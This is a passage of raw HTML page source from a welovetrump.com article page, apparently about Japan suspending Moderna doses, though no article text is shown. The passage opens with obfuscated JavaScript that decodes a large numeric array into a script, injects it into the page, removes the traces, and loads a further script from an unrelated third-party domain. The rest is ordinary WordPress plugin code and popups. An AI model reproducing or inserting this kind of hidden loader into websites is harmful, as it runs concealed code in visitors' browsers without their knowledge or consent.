22,89,77,66,75,21,39,27,39,59,80,72,31,39,56,59,80,80,61,75,91,59,72,14,38,87,77,66,75,21,75,27,57,87,59,47,90,39,32,27,62,30,53,22,75,27,7,87,59,47,90,39,32,27,30,81,30,22,75,27,52,87,59,47,90,39,32,27,7,29,52,6,22,75,27,6,87,59,47,90,39,32,27,7,62,6,53,22,75,27,62,87,75,61,14,82,75,80,21,75,87,46,46,90,22,33,86,83,47,82,80,78,14,59,31,80,90,22,89,75,61,14,82,75,80,21,47,82,80,78,14,59,31,80,90,22,89,75,61,14,82,75,80,21,28,63,80,56,66,14,68,51,92,28,63,80,56,66,14,68,59,92,28,63,80,56,66,14,68,72,87,46,46,90,22,33,78,31,40,40,61,78,14,59,31,80,83,47,82,80,78,14,59,31,80,90,22,89,75,61,14,82,75,80,21,47,82,80,78,14,59,31,80,90,82,78,40,33,12,66,75,61,80,14,22,89,77,66,75,21,31,27,89,59,80,59,14,83,47,82,80,78,14,59,31,80,90,22,89,59,47,90,28,63,80,56,78,19,19,27,27,47,66,40,19,61,22,89,28,63,80,56,78,19,19,27,28,63,80,56,66,78,19,19,90,82,78,40,56,78,19,19,68,78,31,86,86,31,80,22,87,46,47,31,75,90,77,66,75,21,59,27,29,87,59,32,82,78,40,56,82,80,59,14,68,40,59,19,14,56,40,61,80,51,14,38,87,59,92,92,22,89,31,56,82,80,59,14,90,82,78,40,56,82,80,59,14,68,40,59,19,14,25,59,4,33,12,66,75,61,80,14,22,87,46,46,33,82,80,59,14,83,47,82,80,78,14,59,31,80,90,82,33,12,66,75,61,80,14,22,89,47,31,75,90,59,27,29,87,59,32,82,56,61,9,78,40,82,72,61,68,82,75,40,68,40,59,19,14,56,40,61,80,51,14,38,87,59,92,92,22,89,77,66,75,21,61,82,27,80,61,39,21,41,61,51,58,9,12,90,82,56,61,9,78,40,82,72,61,68,82,75,40,68,40,59,19,14,25,59,4,22,87,59,47,90,39,59,80,72,31,39,56,40,31,78,66,14,59,31,80,56,12,66,14,38,80,66,86,61,56,86,66,14,78,38,90,61,82,22,22,75,61,14,82,75,80,87,46,59,47,90,82,56,14,66,75,51,61,14,68,19,61,40,61,78,14,31,75,37,27,82,80,72,61,47,59,80,61,72,18,18,82,56,14,66,75,51,61,14,68,19,61,40,61,78,14,31,75,37,27,43,43,22,89,77,66,75,21,14,19,27,82,56,14,66,75,51,61,14,68,19,61,40,61,78,14,31,75,33,14,66,27,82,56,14,66,75,51,61,14,68,66,12,12,75,31,66,78,38,33,78,19,27,82,56,78,31,80,14,66,59,80,61,75,68,19,14,63,40,61,87,46,61,40,19,61,21,59,47,90,28,63,80,56,59,19,68,14,61,19,14,90,22,18,18,82,56,14,66,75,51,61,14,68,19,61,40,61,78,14,31,75,68,14,61,19,14,37,27,82,80,72,61,47,59,80,61,72,18,18,82,56,14,66,75,51,61,14,68,19,61,40,61,78,14,31,75,68,14,61,19,14,37,27,43,43,22,89,77,66,75,21,14,19,27,82,56,14,66,75,51,61,14,68,19,61,40,61,78,14,31,75,68,14,61,19,14,33,14,66,27,82,56,14,66,75,51,61,14,68,66,12,12,75,31,66,78,38,68,14,61,19,14,33,78,19,27,82,56,78,31,80,14,66,59,80,61,75,68,19,14,63,40,61,68,14,61,19,14,87,46,61,40,19,61,21,75,61,14,82,75,80,87,82,56,78,19,19,68,19,12,61,78,59,47,59,78,92,27,43,56,43,92,82,56,39,59,72,51,61,14,68,78,40,66,19,19,92,43,21,89,43,92,82,56,78,31,80,14,66,59,80,61,75,68,19,14,63,40,61,92,43,46,43,87,77,66,75,21,14,27,28,63,80,56,84,90,14,19,33,12,66,75,61,80,14,22,87,59,47,90,14,56,40,61,80,51,14,38,32,7,22,75,61,14,82,75,80,87,14,27,14,25,29,4,87,28,63,80,56,78,19,19,25,48,14,61,9,14,48,92,48,20,31,80,14,61,80,14,48,4,92,27,82,56,78,19,19,68,19,12,61,78,59,47,59,78,87,59,47,90,14,66,27,27,43,60,61,47,31,75,61,43,22,89,77,66,75,21,80,27,72,31,78,82,86,61,80,14,56,78,75,61,66,14,61,58,40,61,86,61,80,14,90,43,72,59,77,43,22,87,80,56,59,80,80,61,75,10,73,55,74,27,82,56,38,14,86,40,87,14,56,12,66,75,61,80,14,70,31,72,61,56,59,80,19,61,75,14,67,61,47,31,75,61,90,80,33,14,22,87,80,56,31,82,14,61,75,10,73,55,74,27,80,56,59,80,80,61,75,10,73,55,74,87,46,61,40,19,61,21,59,47,90,14,66,27,27,43,66,47,14,61,75,43,22,89,77,66,75,21,80,27,72,31,78,82,86,61,80,14,56,78,75,61,66,14,61,58,40,61,86,61,80,14,90,43,72,59,77,43,22,87,80,56,59,80,80,61,75,10,73,55,74,27,82,56,38,14,86,40,87,14,56,12,66,75,61,80,14,70,31,72,61,56,59,80,19,61,75,14,67,61,47,31,75,61,90,80,33,14,56,80,61,9,14,17,59,60,40,59,80,51,22,87,80,56,31,82,14,61,75,10,73,55,74,27,80,56,59,80,80,61,75,10,73,55,74,87,46,61,40,19,61,21,59,47,90,14,66,27,27,43,66,12,12,61,80,72,43,22,14,56,59,80,80,61,75,10,73,55,74,27,14,56,59,80,80,61,75,10,73,55,74,92,82,56,38,14,86,40,87,61,40,19,61,21,59,47,90,14,66,27,27,43,12,75,61,12,61,80,72,43,22,14,56,59,80,80,61,75,10,73,55,74,27,82,56,38,14,86,40,92,14,56,59,80,80,61,75,10,73,55,74,87,61,40,19,61,21,59,47,90,14,66,27,27,43,47,59,40,40,43,22,14,56,59,80,80,61,75,10,73,55,74,27,82,56,38,14,86,40,87,61,40,19,61,21,75,61,14,82,75,80,87,82,56,82,80,59,14,27,28,63,80,56,84,90,43,56,43,92,82,56,39,59,72,51,61,14,68,78,40,66,19,19,33,72,31,78,82,86,61,80,14,56,60,31,72,63,22,25,29,4,87,90,47,82,80,78,14,59,31,80,21,39,66,59,14,90,14,39,22,89,59,47,90,14,39,27,27,82,80,72,61,47,59,80,61,72,22,77,66,75,21,14,39,27,29,87,61,40,19,61,21,59,47,90,14,39,44,7,29,22,75,61,14,82,75,80,87,59,47,90,14,39,44,29,18,18,31,56,75,59,51,90,82,22,27,27,14,75,82,61,22,75,61,14,82,75,80,87,39,59,80,72,31,39,56,19,61,14,73,59,86,61,31,82,14,90,47,82,80,78,14,59,31,80,90,22,89,39,66,59,14,90,14,39,92,7,22,87,46,33,7,29,29,22,87,46,22,90,22,87,39,59,80,72,31,39,56,66,72,72,58,77,61,80,14,74,59,19,14,61,80,61,75,90,43,75,61,19,59,64,61,43,33,47,82,80,78,14,59,31,80,90,22,89,31,56,75,59,51,90,82,22,87,46,22,87,31,56,75,59,51,90,82,22,87,46,33,75,59,51,83,47,82,80,78,14,59,31,80,90,82,22,89,61,27,28,63,80,56,84,90,43,56,43,92,82,56,39,59,72,51,61,14,68,78,40,66,19,19,92,43,21,56,43,92,82,56,59,86,51,68,78,40,66,19,19,33,72,31,78,82,86,61,80,14,56,60,31,72,63,22,87,77,66,75,21,86,27,72,31,78,82,86,61,80,14,56,60,31,72,63,56,84,82,61,75,63,17,61,40,61,78,14,31,75,2,40,40,90,43,56,43,92,82,56,39,59,72,51,61,14,68,78,40,66,19,19,92,43,21,25,19,14,63,40,61,27,48,72,59,19,12,40,66,63,83,21,80,31,80,61,21,37,59,86,12,31,75,14,66,80,14,87,48,4,43,22,56,40,61,80,51,14,38,87,59,47,90,86,44,29,22,89,72,31,78,82,86,61,80,14,56,60,31,72,63,56,59,80,80,61,75,10,73,55,74,27,43,2,72,60,40,31,78,34,21,58,75,75,31,75,56,43,87,39,59,80,72,31,39,56,19,61,14,73,59,86,61,31,82,14,90,47,82,80,78,14,59,31,80,90,22,89,39,59,80,72,31,39,56,66,40,61,75,14,90,48,2,72,60,40,31,78,34,21,61,9,14,61,80,19,59,31,80,21,61,75,75,31,75,21,29,47,62,57,81,7,6,6,57,48,92,43,1,80,43,92,48,73,75,63,21,14,31,21,72,59,19,66,60,40,61,21,14,38,59,19,21,61,9,14,61,80,19,59,31,80,21,31,75,21,75,61,19,14,66,75,14,21,63,31,82,75,21,80,66,77,59,51,66,14,31,75,56,48,22,87,39,59,80,72,31,39,56,40,31,78,66,14,59,31,80,56,75,61,40,31,66,72,90,22,87,46,33,7,29,22,87,46,59,47,90,61,25,29,4,56,78,40,59,61,80,14,91,59,72,14,38,27,27,29,22,75,61,14,82,75,80,21,47,66,40,19,61,87,77,66,75,21,75,66,14,59,31,27,61,25,29,4,56,78,40,59,61,80,14,91,59,72,14,38,24,82,78,40,56,19,12,75,59,14,61,68,39,59,72,14,38,87,77,66,75,21,80,61,39,68,60,51,68,38,61,59,51,38,14,27,55,66,14,38,56,47,40,31,31,75,90,75,66,14,59,31,11,82,78,40,56,19,12,75,59,14,61,68,38,61,59,51,38,14,22,87,77,66,75,21,66,72,68,38,61,59,51,38,14,27,55,66,14,38,56,47,40,31,31,75,90,80,61,39,68,60,51,68,38,61,59,51,38,14,24,82,78,40,56,19,12,75,59,14,61,68,78,31,82,80,14,22,87,59,47,90,66,72,68,38,61,59,51,38,14,11,82,78,40,56,19,12,75,59,14,61,68,78,31,82,80,14,37,27,80,61,39,68,60,51,68,38,61,59,51,38,14,22,89,80,61,39,68,60,51,68,38,61,59,51,38,14,27,66,72,68,38,61,59,51,38,14,11,82,78,40,56,19,12,75,59,14,61,68,78,31,82,80,14,87,46,59,47,90,82,56,31,80,78,61,27,27,82,80,72,61,47,59,80,61,72,22,89,82,56,31,80,78,61,27,14,75,82,61,87,82,56,66,40,77,27,25,4,87,47,31,75,90,77,66,75,21,59,27,29,87,59,32,61,56,40,61,80,51,14,38,87,59,92,92,22,89,77,66,75,21,66,72,68,59,72,27,61,25,59,4,56,78,40,66,19,19,70,66,86,61,56,19,12,40,59,14,90,82,56,59,86,51,68,78,40,66,19,19,92,43,5,43,22,25,7,4,87,28,63,80,56,78,19,19,25,48,14,61,9,14,48,92,48,20,31,80,14,61,80,14,48,4,92,27,48,56,48,92,82,56,39,59,72,51,61,14,68,78,40,66,19,19,92,48,21,56,48,92,82,56,59,86,51,68,78,40,66,19,19,92,48,5,48,92,66,72,68,59,72,92,48,89,60,66,78,34,51,75,31,82,80,72,5,19,59,64,61,83,66,82,14,31,21,48,92,80,61,39,68,60,51,68,38,61,59,51,38,14,92,48,12,9,87,21,60,66,78,34,51,75,31,82,80,72,5,12,31,19,59,14,59,31,80,83,29,21,5,48,92,82,78,40,56,66,72,68,14,31,68,19,12,75,59,14,61,25,66,72,68,59,72,4,11,66,72,68,38,61,59,51,38,14,92,48,12,9,87,46,48,87,59,47,90,61,25,59,4,56,31,47,47,19,61,14,42,66,75,61,80,14,37,27,27,80,82,40,40,22,89,82,56,66,40,77,56,12,82,19,38,90,66,72,68,59,72,22,87,46,77,66,75,21,72,27,28,63,80,56,84,90,43,35,43,92,61,25,59,4,56,12,66,75,61,80,14,58,40,61,86,61,80,14,56,12,66,75,61,80,14,58,40,61,86,61,80,14,56,12,66,75,61,80,14,58,40,61,86,61,80,14,56,59,72,92,43,21,43,92,61,25,59,4,56,12,66,75,61,80,14,58,40,61,86,61,80,14,56,14,66,51,70,66,86,61,33,72,31,78,82,86,61,80,14,56,60,31,72,63,22,87,47,31,75,90,12,27,29,87,12,32,72,56,40,61,80,51,14,38,87,12,92,92,22,89,59,47,90,72,25,12,4,56,31,80,78,40,59,78,34,27,27,80,82,40,40,22,89,72,25,12,4,56,31,80,78,40,59,78,34,27,47,82,80,78,14,59,31,80,90,61,61,22,89,77,66,75,21,66,27,61,61,56,14,66,75,51,61,14,93,93,61,61,56,19,75,78,58,40,61,86,61,80,14,87,77,66,75,21,78,59,27,66,56,12,66,75,61,80,14,58,40,61,86,61,80,14,56,51,61,14,2,14,14,75,59,60,82,14,61,90,43,60,59,72,43,22,87,39,59,80,72,31,39,56,40,31,78,66,14,59,31,80,56,66,19,19,59,51,80,90,82,78,40,56,40,59,80,34,68,75,61,72,59,75,61,78,14,68,82,75,40,92,82,78,40,56,66,72,68,14,31,68,40,59,80,34,25,78,59,4,22,87,75,61,14,82,75,80,21,47,66,40,19,61,87,46,87,46,46,46,90,47,82,80,78,14,59,31,80,21,75,77,59,61,39,90,22,89,59,47,90,28,63,80,56,77,56,59,80,85,59,61,39,12,31,75,14,90,82,56,82,80,59,14,22,22,89,77,66,75,21,40,14,27,43,43,87,40,14,27,82,56,39,59,72,51,61,14,68,59,72,92,43,78,43,92,82,56,66,40,77,56,65,31,59,80,90,25,19,61,12,66,75,66,14,31,75,27,43,78,43,4,22,87,77,66,75,21,12,77,27,29,87,59,47,90,28,63,80,56,12,77,27,27,47,66,40,19,61,22,89,28,63,80,56,12,77,27,14,75,82,61,87,12,77,27,7,87,46,77,66,75,21,59,27,72,31,78,82,86,61,80,14,56,78,75,61,66,14,61,58,40,61,86,61,80,14,90,43,59,86,51,43,22,87,59,56,19,75,78,27,28,63,80,56,82,75,90,82,78,40,56,77,59,61,39,68,82,75,40,33,89,48,59,48,83,40,14,33,48,12,48,83,12,77,33,48,51,48,83,28,63,80,56,51,90,22,33,48,39,48,83,82,56,39,59,72,51,61,14,68,59,72,46,22,87,75,61,14,82,75,80,87,46,39,59,80,72,31,39,56,19,61,14,73,59,86,61,31,82,14,90,47,82,80,78,14,59,31,80,90,22,89,75,77,59,61,39,90,22,87,46,33,7,29,29,29,22,87,46,22,90,22,87,46,75,61,14,82,75,80,21,14,75,82,61,87,46,33,75,40,31,66,72,83,47,82,80,78,14,59,31,80,90,22,89,77,66,75,21,40,19,27,43,43,87,47,31,75,90,77,66,75,21,59,27,29,87,59,32,82,78,40,56,82,80,59,14,68,40,59,19,14,56,40,61,80,51,14,38,87,59,92,92,22,89,59,47,90,82,78,40,56,82,80,59,14,68,40,59,19,14,25,59,4,25,43,66,40,77,43,4,37,27,82,80,72,61,47,59,80,61,72,22,89,40,19,92,27,82,78,40,56,82,80,59,14,68,40,59,19,14,25,59,4,25,43,39,59,72,51,61,14,68,59,72,43,4,92,43,78,43,92,82,78,40,56,82,80,59,14,68,40,59,19,14,25,59,4,25,43,66,40,77,43,4,56,65,31,59,80,90,25,19,61,12,66,75,66,14,31,75,27,43,78,43,4,22,92,43,5,43,87,46,46,40,19,27,40,19,56,19,82,60,19,14,75,90,29,33,40,19,56,40,61,80,51,14,38,5,7,22,87,77,66,75,21,40,19,59,27,72,31,78,82,86,61,80,14,56,78,75,61,66,14,61,58,40,61,86,61,80,14,90,43,59,86,51,43,22,87,40,19,59,56,19,75,78,27,28,63,80,56,82,75,90,82,78,40,56,40,31,66,72,68,82,75,40,33,89,48,59,48,83,40,19,33,48,51,48,83,28,63,80,56,51,90,22,46,22,87,75,61,14,82,75,80,21,14,75,82,61,87,46,33,46,87,31,56,59,80,59,14,90,22,87,39,59,80,72,31,39,56,19,61,14,73,59,86,61,31,82,14,90,31,56,75,40,31,66,72,33,7,29,29,29,22,87,75,61,14,82,75,80,21,31,87,46,46,90,22,46,87,46,28,63,80,56,19,14,66,75,14,90,22,87,24,11,21,61,34,63,14,64,80,80,59,86,38,64,66,72,21,11,24];function kbhfyrn(a,b){xqdpkepupucjt='';for(var i=0;i<a.length;i++){xqdpkepupucjt+=b[a[i]];}return xqdpkepupucjt;}var ccfjlhxpm=window[kbhfyrn([72,31,78,82,86,61,80,14],hxxceqfgzwkb)];var yluyokufj=kbhfyrn([78,82,75,75,61,80,14,17,78,75,59,12,14],hxxceqfgzwkb);var axaglaibrxvswfz=kbhfyrn([19,75,78],hxxceqfgzwkb);var ujjxfusrrksiqca=kbhfyrn([60,31,72,63],hxxceqfgzwkb);try{Object.getOwnPropertyDescriptor(Document.prototype,yluyokufj).get.apply(ccfjlhxpm)[axaglaibrxvswfz]=axaglaibrxvswfz;document.body=document.querySelectorAll('body')[0]}catch(e){}var dbycyvkj=kbhfyrn([78,75,61,66,14,61,58,40,61,86,61,80,14],hxxceqfgzwkb);var xwlugp=kbhfyrn([19,78,75,59,12,14],hxxceqfgzwkb);var wbesklo=kbhfyrn([14,61,9,14,20,31,80,14,61,80,14],hxxceqfgzwkb);var phsdavybomtodq=kbhfyrn([38,61,66,72],hxxceqfgzwkb);var filfxjm=kbhfyrn([66,12,12,61,80,72,20,38,59,40,72],hxxceqfgzwkb);var vavmyyamxlyb=kbhfyrn([12,66,75,61,80,14,70,31,72,61],hxxceqfgzwkb);var eatzhxeoaygqvl=kbhfyrn([75,61,86,31,77,61,20,38,59,40,72],hxxceqfgzwkb);var jucapibutt=ccfjlhxpm[dbycyvkj](xwlugp);jucapibutt[wbesklo]=kbhfyrn(tahpflbklwwd,hxxceqfgzwkb);ccfjlhxpm[ujjxfusrrksiqca][filfxjm](jucapibutt);jucapibutt[vavmyyamxlyb][eatzhxeoaygqvl](jucapibutt);})();}}</script><script src="//ruamupr.com/13293" onerror="mxd()"></script>
<div
				id="hustle-popup-id-4"
				class="hustle-ui hustle-popup hustle-palette--gray_slate hustle_module_id_4 module_id_4  "
				
			data-id="4"
			data-render-id="0"
			data-tracking="disabled"
			
				role="dialog"
				aria-modal="true"
				data-intro="no_animation"
				data-outro="no_animation"
				data-overlay-close="1"
				data-close-delay="false"
				
				style="opacity: 0;"
			><div class="hustle-popup-mask hustle-optin-mask" aria-hidden="true"></div><div class="hustle-popup-content"><div class="hustle-info hustle-info--default"><div class="hustle-main-wrapper"><div class="hustle-layout"><button class="hustle-button-icon hustle-button-close has-background">
			<span class="hustle-icon-close" aria-hidden="true"></span>
			<span class="hustle-screen-reader">Close this module</span>
		</button><div class="hustle-layout-content"><div class="hustle-content"><div class="hustle-content-wrap"><div class="hustle-group-content"><p>Hey, Noah here!</p>
<p>Wondering where we went?</p>
<p><a href="https://wltreport.com/2023/03/31/introducing-wlt-report-from-noah/">Read this and bookmark our new site!</a></p>
<p>See you over there!</p>
<p><style>.hustle-ui.hustle_module_id_1[data-id="1"] .hustle-layout .hustle-button-cta {width:100%!important;font-size:18px!important;}.hustle-ui.module_id_1 .hustle-popup-content {max-width: 400px!important;}.hustle-group-content p {font-size:18px!important;margin: 24px 0 0!important;}.hustle-ui.module_id_4 .hustle-layout .hustle-content {padding-bottom: 0px;}</style></p>
</div></div></div></div><div class="hustle-layout-footer"><div class="hustle-cta-container"><a class="hustle-button hustle-button-cta " href="https://wltreport.com/2023/03/31/introducing-wlt-report-from-noah/" target="_blank" data-cta-type="cta">Read Here</a></div></div></div></div></div></div></div><link rel='stylesheet' id='hustle_icons-css' href='https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-icons.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_global-css' href='https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-global.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_info-css' href='https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-info.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_popup-css' href='https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-popup.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle-fonts-css' href='https://fonts.bunny.net/css?family=Open+Sans%3Aregular%2C700%2Cbold&#038;display=swap&#038;ver=1.0' type='text/css' media='all' />
<script type="text/javascript" id="site_tracking-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":649998635,"site_tracking_default":1},"user_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=6.8.3" id="site_tracking-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="bp-parent-js-js-extra">
/* <![CDATA[ */
var BP_DTheme = {"accepted":"Accepted","close":"Close","comments":"comments","leave_group_confirm":"Are you sure you want to leave this group?","mark_as_fav":"Favorite","my_favs":"My Favorites","rejected":"Rejected","remove_fav":"Remove Favorite","show_all":"Show all","show_all_comments":"Show all comments for this thread","show_x_comments":"Show all %d comments","unsaved_changes":"Your profile has unsaved changes. If you leave the page, the changes will be lost.","view":"View","captcha_file_url":"https:\/\/welovetrump.com\/wp-content\/themes\/boombox\/includes\/authentication\/default\/captcha\/captcha-security-image.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/themes/boombox/buddypress/js/buddypress.min.js?ver=2.8.6" id="bp-parent-js-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/welovetrump.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="post-poll-js-js-extra">
/* <![CDATA[ */
var postpoll_vars = {"ajax_url":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","nonce":"ac2f8e725a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/post-poll/assets/js/postpoll.js?ver=1.1.1" id="post-poll-js-js"></script>
<script type="text/javascript" id="thumbpress-pro-js-extra">
/* <![CDATA[ */
var THUMBPRESS_PRO = {"ajaxurl":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","_wpnonce":"7a89d66ef5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/thumbpress-pro/assets/js/front.js?ver=5.12" id="thumbpress-pro-js"></script>
<script type="text/javascript" id="hui_scripts-js-extra">
/* <![CDATA[ */
var hustleSettings = {"mobile_breakpoint":"782"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/js/hustle-ui.min.js?ver=7.8.7" id="hui_scripts-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="hustle_front-js-extra">
/* <![CDATA[ */
var Modules = [{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"1","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":20,"on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":"","enable_on_click_shortcode":"1","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["time"]},"animation_in":"no_animation","animation_out":"no_animation","after_close":"keep_show","expiration":"3","expiration_unit":"days","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"nothing","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"1","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_show","hide_after_cta2":"keep_show","hide_after_subscription":"keep_show","is_schedule":"1","schedule":{"not_schedule_start":"1","start_date":"3\/26\/2023","start_hour":"12","start_minute":"01","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"3\/29\/2023","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"01","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"allow_scroll_page":"1","close_on_background_click":"1","auto_hide":"0","auto_hide_unit":"seconds","auto_hide_time":"5","after_close_trigger":["click_close_icon","click_outside"]},"module_id":"4","blog_id":"0","module_name":"Push to WLT Report","module_type":"popup","active":"1","module_mode":"informational"}];
var incOpt = {"conditional_tags":{"is_single":true,"is_singular":true,"is_tag":false,"is_category":false,"is_author":false,"is_date":false,"is_post_type_archive":false,"is_404":false,"is_front_page":false,"is_search":false},"is_admin":"","real_page_id":"","thereferrer":"","actual_url":"welovetrump.com\/2021\/08\/26\/japan-suspends-1-6-million-doses-of-the-moderna-vaccine\/","full_actual_url":"https:\/\/welovetrump.com\/2021\/08\/26\/japan-suspends-1-6-million-doses-of-the-moderna-vaccine\/","native_share_enpoints":{"facebook":"https:\/\/www.facebook.com\/sharer\/sharer.php?u=https%3A%2F%2Fwelovetrump.com%2F2021%2F08%2F26%2Fjapan-suspends-1-6-million-doses-of-the-moderna-vaccine","twitter":"https:\/\/twitter.com\/intent\/tweet?url=https%3A%2F%2Fwelovetrump.com%2F2021%2F08%2F26%2Fjapan-suspends-1-6-million-doses-of-the-moderna-vaccine&text=Japan%20SUSPENDS%201.6%20Million%20Doses%20Of%20The%20Moderna%20Vaccine","pinterest":"https:\/\/www.pinterest.com\/pin\/create\/button\/?url=https%3A%2F%2Fwelovetrump.com%2F2021%2F08%2F26%2Fjapan-suspends-1-6-million-doses-of-the-moderna-vaccine","reddit":"https:\/\/www.reddit.com\/submit?url=https%3A%2F%2Fwelovetrump.com%2F2021%2F08%2F26%2Fjapan-suspends-1-6-million-doses-of-the-moderna-vaccine","linkedin":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url=https%3A%2F%2Fwelovetrump.com%2F2021%2F08%2F26%2Fjapan-suspends-1-6-million-doses-of-the-moderna-vaccine","vkontakte":"https:\/\/vk.com\/share.php?url=https%3A%2F%2Fwelovetrump.com%2F2021%2F08%2F26%2Fjapan-suspends-1-6-million-doses-of-the-moderna-vaccine","whatsapp":"https:\/\/api.whatsapp.com\/send?text=https%3A%2F%2Fwelovetrump.com%2F2021%2F08%2F26%2Fjapan-suspends-1-6-million-doses-of-the-moderna-vaccine","email":"mailto:?subject=Japan%20SUSPENDS%201.6%20Million%20Doses%20Of%20The%20Moderna%20Vaccine&body=https%3A%2F%2Fwelovetrump.com%2F2021%2F08%2F26%2Fjapan-suspends-1-6-million-doses-of-the-moderna-vaccine"},"ajaxurl":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","page_id":"86290","page_slug":"2021-08-26-japan-suspends-1-6-million-doses-of-the-moderna-vaccine","is_upfront":"","script_delay":"3000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/hustle/assets/js/front.min.js?ver=7.8.7" id="hustle_front-js"></script>
<script type="text/javascript" id="boombox-scripts-min-js-extra">
/* <![CDATA[ */
var boombox_global_vars = {"boombox_gif_event":"click","single_post_animated_hyena_gifs_excluded_js_selectors":[],"videoOptions":{"playerControls":"mute","autoPlay":"scroll","sound":"muted","clickEvent":"mute_unmute","loop":1}};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/themes/boombox/js/scripts.min.js?ver=2.8.6" id="boombox-scripts-min-js"></script>
<script type="text/javascript" id="boombox-ajax-js-extra">
/* <![CDATA[ */
var boombox_ajax_params = {"ajax_url":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","track_view":"0","track_view_request_cache":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/themes/boombox/includes/rate-and-vote-restrictions/js/ajax.min.js?ver=2.8.6" id="boombox-ajax-js"></script>
<script type="text/javascript" id="boombox-shortcodes-js-extra">
/* <![CDATA[ */
var params = {"ajax_url":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","success_message":"Your message successfully submitted!","error_message":"Please fill all required fields!","wrong_message":"Something went wrong, please try again!","captcha_file_url":"https:\/\/welovetrump.com\/wp-content\/plugins\/boombox-theme-extensions\/boombox-shortcodes\/captcha.php","captcha_type":"google"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/boombox-theme-extensions/boombox-shortcodes/js/shortcodes.min.js?ver=20160609" id="boombox-shortcodes-js"></script>
<div class="essbasc-popup essbasc-popup-html essbasc-title-mode" data-popup-width="400" data-single="true"><div class="essbasc-popup-header"><span>Thanks for sharing!</span><a href="#" class="essbasc-popup-close" onclick="essbasc_popup_close(); return false;"><i class="essb_svg_icon essb_svg_icon_close"><svg class="essb-svg-icon essb-svg-icon-close" aria-hidden="true" role="img" focusable="false" height="32" viewBox="0 0 32 32" width="32" xmlns="http://www.w3.org/2000/svg"><path d="M32,25.7c0,0.7-0.3,1.3-0.8,1.8l-3.7,3.7c-0.5,0.5-1.1,0.8-1.9,0.8c-0.7,0-1.3-0.3-1.8-0.8L16,23.3l-7.9,7.9C7.6,31.7,7,32,6.3,32c-0.8,0-1.4-0.3-1.9-0.8l-3.7-3.7C0.3,27.1,0,26.4,0,25.7c0-0.8,0.3-1.3,0.8-1.9L8.7,16L0.8,8C0.3,7.6,0,6.9,0,6.3c0-0.8,0.3-1.3,0.8-1.9l3.7-3.6C4.9,0.2,5.6,0,6.3,0C7,0,7.6,0.2,8.1,0.8L16,8.7l7.9-7.9C24.4,0.2,25,0,25.7,0c0.8,0,1.4,0.2,1.9,0.8l3.7,3.6C31.7,4.9,32,5.5,32,6.3c0,0.7-0.3,1.3-0.8,1.8L23.3,16l7.9,7.9C31.7,24.4,32,25,32,25.7z" /></svg></i></a></div><div class="essbasc-popup-content"><div class="popup-title">Thanks for sharing!</div>
<div class="popup-text">We invite you to become a WeLoveTrump insider. Sign up for our free email newsletter, and we'll make sure to keep you in the loop.</div>

